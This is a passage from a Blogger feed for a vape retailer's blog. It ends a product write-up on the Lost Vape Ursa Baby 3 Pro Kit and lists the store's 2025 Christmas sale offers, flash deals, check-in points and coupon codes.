Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to 